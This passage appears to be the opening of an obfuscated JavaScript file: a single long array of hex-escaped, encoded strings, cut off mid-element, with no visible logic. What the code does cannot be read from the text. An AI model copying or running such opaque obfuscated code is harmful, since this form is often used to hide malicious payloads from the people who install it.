var _0xcbe0=['\x4a\x33\x7a\x44\x6a\x55\x39\x53\x77\x72\x7a\x43\x67\x63\x4f\x2f\x77\x71\x74\x78\x77\x6f\x72\x43\x69\x43\x63\x78\x4b\x30\x7a\x43\x73\x68\x72\x44\x72\x47\x63\x3d','\x58\x38\x4b\x32\x77\x72\x58\x44\x72\x43\x4d\x3d','\x77\x34\x4a\x46\x77\x37\x38\x3d','\x4c\x4d\x4b\x51\x64\x58\x46\x36\x77\x34\x48\x43\x6c\x45\x62\x43\x67\x63\x4f\x53','\x49\x53\x5a\x46\x4f\x53\x50\x44\x75\x63\x4b\x43\x77\x37\x50\x44\x6e\x78\x4c\x44\x6c\x55\x4e\x53\x77\x36\x58\x44\x68\x54\x37\x43\x69\x69\x31\x78\x65\x63\x4b\x4f','\x77\x6f\x7a\x43\x6f\x4d\x4b\x33\x77\x70\x62\x43\x74\x67\x3d\x3d','\x77\x70\x76\x43\x76\x38\x4b\x46','\x58\x43\x42\x6b\x77\x71\x33\x43\x6c\x56\x4d\x51\x77\x36\x77\x59\x49\x32\x30\x3d','\x77\x70\x52\x42\x43\x44\x35\x44\x64\x38\x4f\x6a\x77\x72\x41\x5a\x77\x35\x6a\x43\x74\x4d\x4f\x4f\x59\x38\x4f\x5a\x63\x63\x4b\x62\x77\x72\x68\x58\x4c\x45\x50\x44\x6b\x63\x4f\x4f\x48\x31\x6e\x44\x76\x73\x4b\x37\x42\x68\x59\x3d','\x62\x4d\x4f\x57\x49\x57\x38\x78\x77\x36\x4d\x3d','\x4b\x4d\x4f\x78\x47\x6b\x62\x44\x6f\x4d\x4b\x72\x77\x70\x51\x56\x62\x67\x6f\x55\x77\x37\x44\x43\x74\x46\x51\x45\x48\x4d\x4b\x33\x77\x34\x49\x37\x77\x35\x64\x4a','\x50\x32\x34\x36\x77\x35\x56\x42\x77\x37\x6a\x43\x68\x44\x39\x75\x77\x72\x6f\x77\x47\x69\x51\x53\x49\x63\x4f\x64\x77\x35\x42\x2f\x77\x34\x68\x48\x47\x73\x4f\x79\x77\x72\x4d\x67\x77\x37\x33\x43\x75\x63\x4f\x39\x77\x71\x76\x43\x6e\x67\x3d\x3d','\x77\x34\x76\x43\x6d\x73\x4b\x43\x4e\x63\x4f\x64','\x49\x4d\x4b\x4b\x62\x32\x64\x38\x77\x36\x54\x43\x69\x45\x48\x43\x67\x63\x4f\x56\x50\x51\x3d\x3d','\x77\x37\x76\x44\x6c\x46\x6c\x7a\x52\x63\x4b\x5a\x51\x68\x49\x3d','\x77\x37\x6e\x43\x71\x38\x4f\x4d\x63\x4d\x4f\x59\x77\x37\x55\x34\x77\x35\x6c\x33\x77\x70\x76\x43\x6f\x4d\x4f\x4f\x48\x38\x4b\x58\x4c\x4d\x4f\x6c\x45\x45\x4d\x6e\x77\x71\x42\x78\x50\x6a\x4a\x57\x77\x35\x73\x46\x55\x56\x2f\x44\x69\x68\x51\x4c\x61\x63\x4f\x79\x77\x37\x37\x44\x72\x4d\x4b\x30\x77\x36\x6e\x44\x6b\x73\x4f\x67\x77\x34\x74\x72\x52\x77\x34\x55\x77\x37\x62\x43\x68\x4d\x4f\x35\x77\x35\x48\x44\x72\x4d\x4b\x48\x4d\x30\x58\x44\x74\x54\x6a\x44\x6b\x47\x58\x44\x69\x78\x54\x44\x69\x6d\x66\x44\x6c\x30\x59\x63\x77\x37\x6e\x44\x6f\x58\x2f\x44\x6a\x73\x4f\x4b\x77\x36\x33\x43\x75\x73\x4f\x41\x4d\x42\x2f\x43\x69\x63\x4f\x4f\x77\x72\x4e\x72\x61\x73\x4f\x4f\x45\x4d\x4f\x48\x77\x37\x62\x44\x6f\x63\x4f\x69','\x43\x78\x73\x39','\x48\x6c\x37\x44\x74\x51\x3d\x3d','\x4e\x73\x4b\x4c\x5a\x58\x46\x75\x77\x37\x2f\x43\x6b\x30\x66\x43\x6b\x51\x3d\x3d','\x50\x6d\x49\x6d\x77\x34\x4a\x48\x77\x36\x44\x44\x68\x43\x38\x3d','\x42\x4d\x4b\x71\x4c\x6a\x52\x7a\x47\x31\x4e\x55','\x77\x6f\x31\x48\x41\x6a\x38\x3d','\x77\x35\x2f\x43\x71\x38\x4f\x41\x61\x63\x4f\x51\x77\x37\x45\x34\x77\x6f\x55\x74\x77\x6f\x62\x43\x76\x38\x4f\x49\x42\x63\x4b\x63\x61\x63\x4f\x37\x46\x6d\x45\x72\x77\x71\x46\x6e','\x45\x38\x4b\x6f\x5a\x63\x4f\x6f\x52\x38\x4f\x50\x77\x72\x67\x77\x77\x71\x37\x43\x76\x38\x4b\x56\x43\x41\x3d\x3d','\x77\x72\x4c\x43\x70\x63\x4f\x6e\x77\x72\x68\x77\x77\x71\x4c\x44\x71\x4d\x4b\x31\x52\x68\x31\x66\x77\x35\x37\x44\x6f\x47\x73\x50\x45\x73\x4b\x74\x77\x34\x58\x43\x6d\x4d\x4f\x41\x45\x63\x4f\x67','\x48\x79\x37\x44\x67\x38\x4b\x50\x65\x41\x3d\x3d','\x61\x63\x4b\x70\x55\x4d\x4b\x63\x41\x6e\x54\x44\x72\x6c\x34\x3d','\x48\x38\x4f\x6e\x44\x4d\x4b\x4e\x42\x38\x4b\x68','\x77\x34\x48\x44\x72\x46\x50\x44\x76\x73\x4b\x57\x57\x57\x52\x39\x47\x63\x4f\x68\x45\x63\x4b\x4a\x4e\x63\x4b\x6a\x63\x38\x4b\x70\x46\x73\x4b\x33\x77\x72\x50\x44\x67\x73\x4f\x58\x66\x4d\x4b\x4e\x54\x77\x3d\x3d','\x42\x63\x4f\x6a\x44\x73\x4b\x66\x46\x67\x3d\x3d','\x77\x72\x54\x43\x76\x4d\x4f\x6f\x77\x72\x6f\x37\x77\x72\x58\x44\x73\x38\x4b\x50\x58\x51\x45\x3d','\x77\x34\x55\x4a\x77\x71\x30\x3d','\x77\x6f\x31\x6c\x77\x34\x62\x44\x6e\x73\x4b\x63\x4c\x4d\x4f\x4d\x77\x71\x39\x4f\x5a\x67\x3d\x3d','\x55\x51\x6a\x44\x73\x56\x39\x34\x61\x73\x4b\x4b\x48\x41\x3d\x3d','\x77\x6f\x6e\x43\x6f\x73\x4b\x70\x77\x6f\x62\x43\x74\x73\x4f\x4e\x77\x36\x77\x63\x77\x71\x33\x43\x6e\x63\x4b\x5a\x4f\x51\x3d\x3d','\x4e\x67\x33\x43\x6d\x30\x77\x73','\x47\x69\x4d\x51\x5a\x77\x4d\x3d','\x77\x35\x7a\x44\x72\x6c\x66\x44\x73\x73\x4b\x55\x56\x6a\x35\x36\x44\x73\x4b\x6d\x46\x63\x4b\x4f\x4c\x77\x3d\x3d','\x77\x6f\x34\x36\x77\x6f\x39\x45\x77\x37\x39\x77','\x77\x37\x78\x30\x43\x6a\x76\x43\x6f\x67\x3d\x3d','\x54\x4d\x4b\x76\x77\x72\x44\x44\x71\x6a\x4c\x44\x76\x67\x3d\x3d','\x46\x73\x4f\x74\x41\x38\x4b\x61\x47\x73\x4b\x57\x54\x6c\x6b\x6c\x77\x71\x6b\x49\x48\x73\x4f\x6c\x57\x38\x4b\x36\x77\x36\x41\x3d','\x77\x35\x37\x43\x71\x38\x4f\x43\x62\x4d\x4f\x55\x77\x34\x73\x7a\x77\x6f\x6c\x33\x77\x71\x76\x43\x76\x73\x4f\x64\x48\x38\x4b\x61\x61\x51\x3d\x3d','\x4a\x51\x50\x43\x6f\x46\x77\x72\x77\x36\x73\x57\x77\x34\x67\x6f\x77\x35\x51\x38\x50\x38\x4f\x56\x65\x77\x58\x43\x72\x46\x74\x67\x55\x69\x67\x55\x59\x51\x3d\x3d','\x77\x6f\x77\x4e\x53\x45\x74\x79\x77\x37\x6f\x3d','\x48\x69\x62\x44\x67\x63\x4b\x65\x63\x6d\x33\x43\x75\x42\x4a\x66\x4e\x33\x44\x43\x75\x44\x74\x54\x77\x36\x48\x44\x69\x30\x55\x2b\x77\x71\x6f\x3d','\x4d\x7a\x64\x43\x4c\x6a\x6a\x44\x76\x51\x3d\x3d','\x5a\x56\x74\x52\x43\x33\x54\x43\x6e\x52\x7a\x44\x72\x33\x4e\x74\x4f\x63\x4b\x47','\x77\x6f\x31\x4a\x45\x44\x4e\x4c\x59\x63\x4b\x35\x77\x6f\x67\x4f\x77\x70\x54\x43\x6e\x73\x4f\x72\x58\x4d\x4f\x5a\x53\x38\x4b\x47\x77\x71\x31\x41\x4e\x67\x50\x44\x6d\x73\x4f\x6f\x48\x6c\x44\x44\x76\x73\x4b\x32\x51\x31\x2f\x44\x6d\x41\x3d\x3d','\x4c\x38\x4f\x43\x77\x71\x48\x44\x6c\x51\x34\x3d','\x77\x37\x5a\x4f\x42\x77\x3d\x3d','\x41\x43\x4d\x5a\x64\x6a\x2f\x44\x6a\x73\x4f\x67\x77\x71\x73\x58','\x77\x71\x4c\x44\x70\x73\x4f\x50\x77\x35\x33\x44\x76\x31\x5a\x37\x4b\x4d\x4b\x67\x77\x37\x31\x75\x4d\x73\x4b\x2f\x77\x6f\x33\x44\x6d\x38\x4f\x7a\x77\x35\x4d\x72\x56\x4d\x4f\x37\x77\x71\x4d\x59\x77\x37\x70\x62\x77\x71\x52\x62\x55\x77\x3d\x3d','\x4c\x38\x4f\x42\x4f\x79\x58\x44\x69\x51\x3d\x3d','\x77\x34\x44\x44\x6d\x45\x6b\x3d','\x77\x6f\x44\x43\x6b\x73\x4f\x4c\x50\x4d\x4b\x49\x59\x51\x77\x3d','\x66\x73\x4b\x4c\x46\x67\x51\x6f\x77\x71\x77\x3d','\x77\x6f\x33\x43\x71\x4d\x4b\x31\x77\x6f\x66\x43\x76\x4d\x4f\x55\x77\x36\x77\x4d\x77\x71\x6a\x43\x6c\x73\x4b\x50\x4d\x44\x48\x44\x70\x73\x4f\x6a\x77\x37\x44\x44\x6a\x77\x3d\x3d','\x47\x73\x4f\x73\x45\x58\x4c\x44\x6d\x4d\x4b\x4b','\x55\x42\x48\x44\x73\x46\x35\x74\x62\x38\x4b\x78\x47\x68\x72\x43\x6d\x67\x3d\x3d','\x42\x54\x44\x44\x6c\x73\x4f\x51\x4b\x4d\x4f\x4f\x77\x37\x52\x67\x77\x36\x33\x44\x74\x48\x76\x43\x69\x63\x4f\x53\x77\x6f\x48\x43\x69\x6e\x48\x44\x6c\x55\x66\x44\x69\x6b\x44\x44\x68\x73\x4b\x56\x48\x73\x4f\x30\x44\x48\x39\x36\x77\x6f\x58\x44\x69\x4d\x4b\x75\x77\x34\x58\x44\x74\x73\x4f\x54\x45\x73\x4b\x38\x77\x6f\x35\x70\x46\x73\x4f\x41','\x4f\x30\x48\x43\x72\x52\x62\x43\x75\x77\x3d\x3d','\x55\x73\x4b\x6d\x77\x70\x48\x43\x6c\x53\x66\x43\x75\x52\x67\x79\x77\x36\x38\x4c\x41\x58\x64\x69','\x4f\x38\x4f\x52\x77\x71\x7a\x44\x6a\x67\x38\x50','\x77\x36\x33\x44\x69\x57\x74\x70\x55\x77\x3d\x3d','\x77\x6f\x63\x55\x56\x31\x46\x68\x77\x36\x68\x4e\x77\x70\x4a\x2f\x4b\x38\x4b\x48\x4a\x4d\x4f\x50\x46\x32\x4e\x2b\x77\x34\x44\x43\x69\x57\x68\x6c\x77\x70\x45\x57\x77\x71\x55\x4f\x77\x72\x49\x65\x77\x34\x68\x54\x77\x35\x62\x43\x6f\x55\x37\x44\x68\x63\x4f\x62\x77\x36\x52\x72\x41\x63\x4f\x38\x59\x54\x41\x3d','\x43\x73\x4f\x6e\x48\x58\x50\x44\x72\x63\x4b\x65\x77\x70\x51\x56\x66\x69\x73\x48\x77\x36\x33\x43\x75\x77\x3d\x3d','\x49\x68\x37\x43\x6c\x6c\x63\x74\x77\x35\x6f\x3d','\x77\x34\x33\x44\x76\x30\x54\x44\x75\x63\x4b\x56','\x77\x35\x50\x43\x6d\x73\x4b\x59\x4b\x63\x4f\x66\x77\x72\x39\x51\x43\x32\x48\x44\x6c\x45\x35\x6f\x4d\x38\x4f\x62\x66\x30\x38\x4f\x46\x54\x33\x44\x71\x63\x4b\x43\x77\x72\x50\x44\x68\x48\x74\x79\x77\x71\x74\x36\x42\x38\x4f\x56\x77\x37\x37\x44\x67\x63\x4b\x65\x4a\x63\x4f\x45\x77\x34\x31\x66\x77\x6f\x50\x44\x6b\x4d\x4f\x53','\x43\x63\x4f\x31\x46\x48\x54\x44\x69\x51\x3d\x3d','\x77\x34\x6a\x43\x69\x4d\x4b\x4c\x4d\x73\x4f\x35\x77\x72\x6c\x42\x43\x6d\x66\x43\x76\x6c\x70\x76\x4e\x77\x3d\x3d','\x51\x6d\x59\x72\x65\x77\x33\x43\x72\x77\x3d\x3d','\x56\x51\x2f\x44\x76\x6c\x4a\x6f','\x77\x71\x45\x72\x57\x38\x4f\x77\x49\x73\x4b\x65\x66\x48\x58\x44\x6c\x30\x74\x68\x77\x6f\x4c\x44\x6c\x63\x4f\x6c\x77\x6f\x56\x5a\x65\x4d\x4f\x4b\x5a\x4d\x4f\x39\x77\x36\x77\x36\x77\x6f\x31\x74\x77\x72\x45\x79\x54\x38\x4b\x37\x63\x4d\x4f\x42\x59\x38\x4f\x58\x63\x32\x2f\x44\x6a\x69\x66\x43\x6a\x32\x38\x43\x53\x6d\x70\x4e\x77\x6f\x50\x44\x69\x38\x4b\x46\x65\x67\x3d\x3d','\x48\x53\x59\x42\x64\x41\x4c\x44\x6d\x63\x4f\x6a','\x46\x4d\x4f\x4b\x77\x71\x37\x44\x6b\x67\x51\x50\x4d\x67\x50\x44\x76\x31\x51\x52\x77\x35\x37\x44\x73\x31\x4d\x37\x50\x73\x4b\x32\x49\x73\x4b\x71\x52\x7a\x4d\x33\x77\x36\x6e\x44\x74\x31\x6f\x3d','\x77\x71\x45\x72\x57\x38\x4f\x77\x49\x73\x4b\x65\x66\x48\x58\x44\x6c\x30\x74\x7a\x77\x70\x7a\x44\x67\x63\x4f\x30\x77\x6f\x6b\x3d','\x52\x57\x77\x6a\x5a\x68\x33\x43\x72\x77\x3d\x3d','\x77\x6f\x51\x74\x77\x6f\x64\x56\x77\x37\x49\x3d','\x58\x54\x52\x6d\x77\x71\x48\x43\x67\x48\x6f\x42\x77\x36\x6f\x4e\x5a\x57\x7a\x43\x70\x79\x37\x44\x6d\x73\x4f\x76\x77\x35\x62\x44\x68\x73\x4f\x4b\x77\x6f\x50\x43\x76\x54\x62\x43\x73\x38\x4f\x39\x4d\x38\x4f\x39\x77\x34\x6a\x44\x6d\x68\x7a\x44\x69\x4d\x4f\x42','\x77\x70\x39\x68\x77\x35\x7a\x44\x67\x73\x4b\x61','\x77\x70\x5a\x62\x41\x79\x68\x74\x5a\x38\x4b\x6f\x77\x6f\x6b\x49\x77\x37\x37\x43\x6b\x73\x4f\x32\x55\x41\x3d\x3d','\x77\x35\x62\x43\x71\x38\x4f\x42\x64\x63\x4f\x52\x77\x37\x45\x3d','\x57\x52\x7a\x44\x71\x56\x56\x72\x59\x73\x4b\x52\x48\x51\x48\x44\x68\x38\x4b\x76\x4a\x63\x4b\x68\x77\x37\x68\x42\x77\x34\x6b\x77\x56\x7a\x38\x67\x77\x72\x39\x58\x77\x36\x45\x55\x64\x31\x48\x44\x6b\x73\x4f\x51\x4e\x4d\x4b\x33\x65\x52\x4d\x3d','\x77\x36\x4a\x50\x77\x35\x62\x43\x69\x53\x73\x3d','\x77\x34\x76\x44\x73\x63\x4b\x6a\x77\x6f\x4c\x43\x6e\x6d\x41\x36\x77\x35\x64\x61\x4d\x63\x4f\x66\x77\x36\x77\x51','\x77\x72\x7a\x44\x71\x38\x4f\x59\x77\x34\x44\x44\x76\x6c\x68\x39\x4b\x67\x3d\x3d','\x55\x69\x33\x43\x6b\x73\x4f\x46\x65\x4d\x4f\x54\x77\x72\x4e\x7a\x77\x71\x72\x43\x70\x6a\x2f\x43\x68\x73\x4b\x47\x77\x34\x50\x43\x74\x79\x44\x44\x6a\x42\x33\x44\x67\x6a\x7a\x44\x6d\x38\x4f\x52','\x62\x73\x4b\x32\x62\x38\x4b\x42\x42\x41\x3d\x3d','\x77\x6f\x6f\x48\x52\x46\x6c\x79\x77\x36\x78\x38\x77\x70\x46\x6f\x61\x4d\x4b\x58\x4f\x63\x4f\x65','\x4b\x73\x4b\x49\x5a\x67\x3d\x3d','\x4a\x54\x31\x49','\x77\x6f\x44\x44\x6b\x6d\x7a\x44\x75\x63\x4b\x53\x57\x57\x42\x68\x48\x73\x4b\x6a\x45\x38\x4b\x35\x43\x63\x4b\x6f\x5a\x63\x4b\x6c\x46\x38\x4b\x73\x77\x72\x2f\x44\x69\x63\x4f\x47\x58\x63\x4b\x75\x63\x48\x72\x44\x74\x31\x6a\x43\x6b\x6d\x46\x4d\x77\x35\x48\x44\x71\x56\x4c\x43\x6a\x51\x3d\x3d','\x44\x73\x4b\x45\x64\x58\x77\x3d','\x4b\x38\x4f\x42\x4f\x54\x54\x44\x67\x38\x4b\x76','\x65\x47\x46\x68\x4f\x68\x2f\x43\x69\x67\x62\x44\x67\x44\x30\x4e\x77\x70\x56\x66\x77\x36\x42\x6f\x77\x72\x64\x6f\x77\x36\x7a\x44\x6a\x6a\x34\x64\x66\x68\x72\x44\x75\x33\x35\x63\x41\x67\x77\x4f\x4c\x47\x77\x4d\x77\x35\x54\x44\x67\x6b\x48\x44\x68\x45\x52\x69\x77\x36\x6c\x67\x46\x67\x3d\x3d','\x77\x6f\x54\x43\x6a\x57\x5a\x59','\x77\x37\x5a\x6b\x77\x37\x48\x44\x76\x67\x3d\x3d','\x77\x6f\x7a\x44\x75\x63\x4b\x2b\x77\x6f\x62\x43\x73\x63\x4f\x46\x77\x37\x4d\x4b\x77\x37\x66\x44\x69\x4d\x4f\x5a\x61\x47\x7a\x44\x6c\x38\x4b\x7a\x77\x71\x2f\x43\x69\x63\x4b\x72\x42\x4d\x4b\x2f\x5a\x79\x4e\x51\x77\x6f\x37\x44\x72\x56\x5a\x61\x77\x70\x52\x52\x61\x78\x76\x44\x69\x77\x58\x43\x6f\x78\x49\x6e\x48\x48\x6b\x6a\x65\x63\x4b\x58\x57\x42\x66\x44\x6f\x69\x4a\x49\x43\x73\x4b\x57\x42\x4d\x4b\x61\x77\x70\x76\x44\x68\x6a\x52\x67\x63\x38\x4b\x2b\x42\x63\x4b\x75\x56\x38\x4f\x64\x77\x34\x70\x77\x77\x35\x50\x44\x74\x63\x4f\x59','\x5a\x6d\x42\x73','\x77\x34\x54\x44\x69\x58\x4d\x3d','\x77\x6f\x54\x43\x6e\x38\x4b\x61\x77\x70\x77\x3d','\x77\x36\x4c\x44\x67\x30\x30\x3d','\x77\x6f\x4a\x48\x77\x37\x51\x3d','\x64\x38\x4f\x55\x4f\x41\x50\x44\x6d\x4d\x4b\x77\x64\x32\x33\x44\x6b\x4d\x4b\x38\x77\x34\x55\x3d','\x77\x36\x4c\x43\x76\x47\x45\x30\x4a\x41\x3d\x3d','\x4c\x63\x4f\x4d\x77\x70\x37\x44\x6c\x42\x6b\x56\x4d\x77\x49\x3d','\x59\x63\x4b\x62\x47\x68\x41\x6f\x77\x72\x59\x3d','\x52\x77\x6e\x44\x71\x77\x3d\x3d','\x4b\x63\x4f\x57\x77\x72\x37\x44\x69\x41\x3d\x3d','\x43\x69\x72\x43\x6f\x51\x3d\x3d','\x50\x6c\x37\x44\x74\x67\x3d\x3d','\x48\x38\x4f\x74\x42\x51\x3d\x3d','\x77\x37\x33\x43\x68\x45\x4d\x3d','\x77\x70\x42\x64\x42\x43\x6c\x59\x63\x67\x3d\x3d','\x4b\x33\x55\x78\x77\x35\x42\x61\x77\x36\x72\x44\x72\x7a\x42\x6b\x77\x72\x6b\x6d\x41\x43\x49\x3d','\x77\x6f\x38\x79\x77\x6f\x45\x3d','\x62\x73\x4b\x30\x59\x41\x3d\x3d','\x4f\x73\x4f\x4d\x77\x72\x63\x3d','\x64\x73\x4f\x38\x77\x6f\x54\x44\x6a\x67\x67\x64\x4c\x52\x62\x44\x76\x68\x67\x31\x77\x36\x58\x44\x68\x6c\x4e\x6f\x41\x63\x4b\x48\x46\x73\x4f\x70\x63\x6d\x41\x52\x77\x35\x33\x44\x6e\x32\x42\x7a\x77\x36\x4d\x2b\x51\x30\x7a\x43\x68\x4d\x4f\x34\x58\x4d\x4b\x49','\x55\x53\x46\x2f\x77\x71\x6b\x3d','\x44\x6a\x63\x4d\x64\x7a\x37\x44\x68\x42\x49\x3d','\x5a\x63\x4f\x42\x4c\x77\x3d\x3d','\x77\x70\x52\x42\x43\x44\x35\x44\x64\x77\x3d\x3d','\x77\x70\x4d\x41\x46\x38\x4b\x38\x77\x6f\x41\x74\x77\x35\x38\x69','\x77\x35\x64\x51\x50\x51\x3d\x3d','\x4f\x73\x4f\x50\x4f\x53\x50\x44\x67\x38\x4b\x75\x65\x77\x3d\x3d','\x4d\x31\x48\x44\x6e\x6e\x6a\x44\x6a\x33\x54\x43\x6e\x63\x4f\x67\x77\x6f\x34\x3d','\x77\x70\x51\x41\x47\x73\x4b\x36\x77\x6f\x49\x6b\x77\x35\x51\x3d','\x42\x53\x44\x44\x69\x41\x3d\x3d','\x54\x6e\x55\x38\x66\x41\x37\x43\x76\x56\x33\x44\x6d\x54\x6b\x3d','\x77\x35\x6a\x43\x6c\x63\x4b\x4e\x4c\x38\x4f\x63\x77\x72\x74\x78\x4e\x6c\x72\x43\x75\x56\x52\x32\x4a\x73\x4f\x47\x55\x45\x30\x46\x44\x77\x3d\x3d','\x77\x37\x72\x44\x6f\x38\x4b\x79\x77\x70\x55\x3d','\x77\x37\x76\x43\x6b\x47\x4d\x2f\x77\x72\x42\x50\x77\x36\x4d\x3d','\x77\x34\x63\x54\x52\x63\x4b\x31\x77\x35\x38\x30\x77\x6f\x55\x71\x77\x37\x48\x43\x69\x42\x44\x44\x6a\x73\x4f\x69\x4f\x68\x63\x3d','\x41\x63\x4b\x2f\x4d\x43\x35\x75','\x77\x71\x66\x43\x75\x30\x70\x39\x77\x37\x52\x46\x47\x63\x4b\x44\x58\x52\x4e\x6d\x77\x37\x66\x43\x72\x44\x62\x44\x67\x4d\x4b\x49\x77\x35\x50\x44\x75\x4d\x4f\x74\x77\x37\x37\x43\x6c\x73\x4b\x70\x66\x4d\x4b\x70\x4c\x79\x6b\x64\x77\x35\x58\x43\x67\x4d\x4f\x55\x49\x63\x4f\x36\x77\x6f\x52\x58\x77\x35\x48\x43\x71\x30\x70\x31\x59\x73\x4f\x35\x51\x63\x4f\x64\x77\x72\x4c\x44\x6c\x6c\x37\x43\x72\x44\x58\x44\x6e\x41\x55\x59\x43\x4d\x4f\x33\x4b\x4d\x4f\x4b\x4c\x38\x4f\x33\x4b\x4d\x4b\x37\x53\x63\x4b\x4c\x55\x33\x63\x47\x77\x36\x38\x3d','\x77\x6f\x6f\x36\x77\x6f\x68\x45\x77\x36\x4e\x73','\x77\x37\x44\x43\x6f\x63\x4b\x67','\x77\x71\x5a\x53\x77\x6f\x4c\x43\x67\x48\x68\x78\x4b\x48\x51\x38\x77\x71\x48\x44\x6c\x4d\x4b\x45\x65\x46\x2f\x43\x67\x73\x4b\x52\x77\x70\x6f\x3d','\x59\x63\x4b\x65\x46\x41\x6f\x6f','\x77\x35\x37\x43\x6b\x38\x4b\x50\x4d\x73\x4f\x35\x77\x71\x6f\x3d','\x77\x34\x33\x43\x6c\x48\x38\x3d','\x48\x4d\x4f\x38\x47\x58\x50\x44\x72\x38\x4b\x57\x77\x70\x55\x65\x53\x78\x73\x3d','\x77\x37\x64\x30\x4b\x41\x3d\x3d','\x77\x70\x6e\x43\x71\x63\x4b\x36\x77\x70\x48\x43\x6b\x4d\x4f\x4d\x77\x71\x59\x4f\x77\x6f\x58\x43\x6a\x51\x3d\x3d','\x77\x70\x6e\x43\x71\x63\x4b\x36\x77\x70\x48\x43\x6b\x73\x4f\x58','\x77\x35\x37\x43\x6f\x38\x4b\x37','\x44\x44\x62\x43\x67\x41\x3d\x3d','\x47\x63\x4b\x6f\x52\x51\x3d\x3d','\x49\x73\x4f\x6a\x43\x67\x3d\x3d','\x77\x34\x31\x71\x41\x67\x3d\x3d','\x77\x36\x41\x37\x77\x72\x34\x3d','\x77\x6f\x70\x6f\x77\x35\x48\x44\x68\x63\x4b\x2b\x50\x51\x3d\x3d','\x77\x36\x73\x63\x77\x6f\x45\x3d','\x77\x37\x66\x43\x74\x57\x77\x7a\x41\x4d\x4b\x79','\x49\x7a\x54\x43\x6f\x67\x3d\x3d','\x4f\x6a\x44\x44\x69\x41\x3d\x3d','\x77\x6f\x66\x43\x71\x38\x4f\x49','\x61\x73\x4f\x47\x4b\x57\x34\x45\x77\x36\x51\x3d','\x77\x37\x42\x30\x77\x37\x77\x3d','\x77\x72\x35\x4c\x77\x36\x6f\x3d','\x77\x35\x6a\x43\x72\x4d\x4f\x43\x62\x73\x4f\x38\x77\x36\x41\x3d','\x41\x51\x52\x78','\x44\x69\x49\x56\x59\x53\x6a\x44\x6d\x4d\x4f\x30\x77\x71\x73\x6c\x77\x72\x4d\x3d','\x45\x63\x4b\x6e\x50\x54\x56\x62\x41\x41\x3d\x3d','\x77\x37\x64\x49\x77\x34\x73\x3d','\x77\x35\x6e\x43\x6f\x63\x4b\x6f','\x77\x71\x59\x57\x50\x77\x3d\x3d','\x59\x38\x4b\x36\x77\x71\x41\x3d','\x77\x70\x51\x48\x46\x63\x4b\x37\x77\x71\x77\x38','\x77\x71\x58\x43\x69\x38\x4b\x42','\x43\x44\x6e\x44\x67\x63\x4f\x4c\x44\x73\x4f\x62','\x77\x6f\x4c\x43\x6f\x30\x38\x3d','\x77\x71\x51\x44\x57\x41\x3d\x3d','\x77\x36\x7a\x43\x75\x6b\x59\x3d','\x77\x6f\x55\x42\x77\x36\x72\x43\x75\x55\x30\x45\x77\x35\x62\x43\x6c\x31\x4a\x31\x77\x36\x51\x3d','\x48\x4d\x4f\x37\x46\x32\x72\x44\x68\x63\x4b\x63','\x47\x6a\x2f\x44\x67\x38\x4b\x54\x61\x51\x3d\x3d','\x4b\x6d\x2f\x44\x75\x67\x3d\x3d','\x41\x53\x38\x61\x64\x42\x2f\x44\x6e\x77\x3d\x3d','\x44\x4d\x4f\x68\x47\x6e\x4c\x44\x6d\x4d\x4b\x4c','\x77\x70\x6e\x43\x6b\x4d\x4f\x61\x50\x73\x4b\x5a\x51\x42\x6b\x3d','\x50\x6c\x58\x43\x6f\x78\x44\x43\x71\x73\x4b\x44','\x77\x37\x31\x2b\x77\x37\x72\x44\x75\x69\x39\x74\x77\x36\x63\x3d','\x77\x35\x73\x59\x77\x72\x66\x43\x6f\x67\x6b\x51','\x77\x6f\x54\x43\x6d\x38\x4f\x4e\x4c\x77\x3d\x3d','\x57\x78\x6a\x44\x73\x56\x74\x34\x61\x77\x3d\x3d','\x55\x38\x4b\x63\x43\x67\x49\x6c','\x77\x34\x74\x2b\x44\x41\x37\x43\x73\x77\x63\x3d','\x77\x71\x72\x43\x74\x73\x4b\x61\x77\x34\x73\x6b\x77\x6f\x6b\x6e\x4e\x58\x38\x67\x77\x70\x64\x63\x65\x38\x4b\x62','\x59\x4d\x4b\x55\x77\x70\x4d\x3d','\x77\x71\x70\x6e\x58\x7a\x66\x44\x75\x67\x73\x6f\x77\x34\x42\x70\x64\x43\x72\x43\x6c\x38\x4f\x74\x47\x73\x4f\x52\x64\x73\x4b\x47\x4a\x48\x48\x44\x72\x6a\x6f\x4a\x49\x42\x35\x57\x77\x37\x51\x68\x77\x71\x63\x69\x5a\x38\x4f\x39','\x77\x34\x37\x43\x69\x38\x4b\x43\x4b\x63\x4f\x4d','\x4f\x38\x4f\x62\x4c\x51\x3d\x3d','\x66\x30\x73\x56\x59\x42\x33\x43\x73\x56\x2f\x44\x6c\x51\x3d\x3d','\x43\x58\x55\x6d\x77\x35\x42\x58','\x42\x7a\x54\x44\x6a\x73\x4f\x65\x4f\x38\x4f\x48','\x77\x6f\x76\x43\x6c\x6b\x51\x3d','\x4d\x63\x4f\x4d\x43\x77\x3d\x3d','\x77\x36\x30\x5a\x77\x6f\x63\x3d','\x77\x35\x70\x79\x4f\x67\x3d\x3d','\x4b\x44\x6a\x44\x73\x51\x3d\x3d','\x77\x35\x73\x38\x77\x72\x55\x3d','\x5a\x63\x4f\x4c\x4a\x6e\x73\x78\x77\x37\x67\x3d','\x77\x34\x33\x44\x74\x38\x4b\x6b\x77\x6f\x50\x43\x71\x33\x55\x3d','\x77\x35\x6a\x43\x6a\x73\x4b\x41\x77\x70\x4d\x6f\x77\x70\x51\x77\x61\x51\x3d\x3d','\x47\x77\x37\x43\x6f\x67\x3d\x3d','\x46\x73\x4f\x50\x45\x51\x3d\x3d','\x77\x70\x37\x43\x68\x63\x4b\x41\x77\x70\x6f\x3d','\x77\x35\x78\x36\x77\x34\x38\x3d','\x4f\x69\x70\x46\x4f\x6a\x6a\x44\x70\x67\x3d\x3d','\x77\x34\x4c\x43\x70\x55\x38\x3d','\x77\x70\x66\x43\x67\x73\x4b\x49\x77\x6f\x59\x4f\x77\x6f\x67\x67\x4d\x55\x34\x4c','\x4b\x6c\x72\x44\x6c\x48\x72\x44\x6e\x58\x55\x3d','\x56\x48\x73\x5a\x59\x52\x76\x43\x74\x55\x66\x44\x6b\x51\x3d\x3d','\x77\x71\x59\x61\x5a\x77\x3d\x3d','\x77\x6f\x44\x43\x69\x38\x4f\x4e\x4d\x77\x3d\x3d','\x52\x73\x4f\x42\x44\x67\x3d\x3d','\x77\x36\x54\x43\x73\x6e\x30\x3d','\x49\x7a\x76\x44\x73\x51\x3d\x3d','\x45\x38\x4f\x78\x46\x6d\x62\x44\x6d\x4d\x4b\x52','\x77\x71\x48\x44\x71\x4d\x4f\x30','\x77\x72\x44\x43\x67\x55\x73\x3d','\x7